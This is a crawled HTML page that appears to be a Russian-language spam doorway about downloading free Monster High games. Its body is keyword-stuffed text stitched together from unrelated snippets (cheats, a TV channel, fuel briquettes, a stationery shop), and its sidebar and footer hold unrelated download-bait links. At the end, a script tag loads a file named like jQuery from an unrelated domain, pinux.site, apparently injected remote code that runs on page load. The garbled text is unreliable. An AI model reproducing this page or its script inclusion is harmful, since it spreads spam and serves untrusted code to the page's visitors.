

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-besplatnye-igry-monster-hay-skachat.html
body_size: 3238
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бесплатные игры монстер хай скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бесплатные игры монстер хай скачать</h2>
                            </header>
                            <p>монстр хай игры бродилки скачать. Популярная браузерная онлайн-игра Игры монстр хай для девочек онлайн Игры для девочек Монстр Хай, скачать. Игры Монстер Хай перенесут тебя в таинственный и мистический мир, населенный потомками самых жутких и кровожадных монстров в истории современности. Просто выбирай данную категорию и отправляйся в мрачные коридоры. Добро пожаловать на наш портал читеров На нашем сайте ежедневно публикуются десятки качественных и безвирусных читов для всех игр, которые Вы можете скачать абсолютно бесплатно. · монстер хай игры,монстер хае игры,игры бродилки монстер хай,монстер хай игры для девочек,монстер хаи игры. Бесплатные игры Монстер хай скачать онлайн. Играть бесплатно в игру Монстер хай скачать для девочек, мальчиков, детей, на двоих. Скачать флеш игры на компьютер, андроид. Play online flash games boys girls. 
Игры Монстер Хай 13 73 Вместе с мультфильмами на основе американской серией кукол были созданы красочные игры Монстр Хай , которые понравятся девушкам. Скачать мультфильм Монстр Хай / Школа монстров (1, 2, 3 сезон) бесплатно c торрент в хорошем HD качестве. Игры для девочек Монстр Хай будут интересны с любого возраста. Каждая подберет для себя ту, которая ей по душе. Игры Монстр Хай бродилки будут интересны девочкам постарше, которые любят разгадывать сложные загадки. Игры Монстр Хай Школа Монстров Неординарный стиль и загадочная легенда кукол из Школы Монстров сделали их популярными во всем мире. Игра Монстер Хай Под Напряжением: Одевалка Клео де Нил Заряжайся вдохновением и выбирай лучшие наряды для Клео из мультфильма "Монстер Хай: Под Напряжением". Онлайн игры Монстр Хай бесплатно на сайте OnlineGuru. Если вы любите героев этого. У нас представлены лучшие онлайн игры бродилки бесплатно. Мы собрали огромную коллекцию. 
Игры для девочек  Тут представлены бесплатные игры для девочек по рубрикам. Новые игрушки. Коллекция бесплатных онлайн игр. Тут собраны бесплатные игры онлайн для мальчиков, мини. Погрузившись в бесплатные мини игры онлайн – можно случайно забыть обо всем на свете. Игры стрелялки – прекрасная возможность пострелять из любого оружия в своих врагов. Бесплатные игры больница онлайн расскажут вам, что значит быть врачом и спасать жизни. В комплексном развитии детей помогут раскраски для девочек и мальчиков, скачать которые. 
смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Интернет магазин бумаги и канцелярских товаров в Тольятти и Самаре. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-audioknigi-detskie-skachat-mp3.html">Аудиокниги детские скачать mp3</a></li>
                                <li><a href="fi94gm-tekst-pesni-psy-gentleman-m-v.html">Текст песни psy gentleman m v</a></li>
                                <li><a href="fi94gm-raspisanie-avtobusov-moskva-623.html">Расписание автобусов москва 623</a></li>
                                <li><a href="fi94gm-den-pozhilogo-cheloveka-kartinki-skachat-besplatno.html">День пожилого человека картинки скачать бесплатно</a></li>
                                <li><a href="fi94gm-skachat-call-of-duty-2-mehaniki.html">Скачать call of duty 2 механики</a></li>
                                <li><a href="fi94gm-stoimost-zameny-ekrana-elektronnoy-knigi-pocketbook.html">Стоимость замены экрана электронной книги pocketbook</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры Монстр Хай для девочек бесплатно — играть онлайн.</li>
<li>Игры бродилки онлайн — играть бесплатно.</li>
<li>ИГРЫ ДЛЯ ДЕВОЧЕК в браузере на HTML5 и Flash. Бесплатные.</li>
<li>Онлайн Игры - Бесплатные флеш игры онлайн на Igames.</li>
<li>Мини игры онлайн бесплатно без регистрации.</li>
<li>Играть в игры стрелялки онлайн бесплатно.</li>
<li>Игры больница - играть бесплатно на Game-Game.</li>
<li>Раскраски для девочек и мальчиков скачать бесплатно.</li>
<li>Классный видос!!!.</li>
<li>Интернет магазин бумаги и канцелярских товаров в Тольятти.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-tekst-doc.html">Скачать текст doc</a></li>
                                            <li><a href="fi94gm-skachat-proshivku-dlya-nokia-s6-01.html">Скачать прошивку для нокиа с6 01</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shablony-jimdo.html">Шаблоны jimdo</a></li>
                                            <li><a href="fi94gm-zapovednik-skachat-fb2.html">Заповедник скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-mr3-muzyku-albom-besplatno.html">Скачать мр3 музыку альбом бесплатно</a></li>
                                            <li><a href="fi94gm-laserjet-100-drayver-windows-7.html">Laserjet 100 драйвер windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-centr-gigieny-i-epidemiologii-minusinsk.html">Центр гигиены и эпидемиологии минусинск</a></li>
                                            <li><a href="fi94gm-zhurnal-o-prohozhdenii-instruktazhey-po-pozharnoy-bezopasnosti.html">Журнал о прохождении инструктажей по пожарной безопасности</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
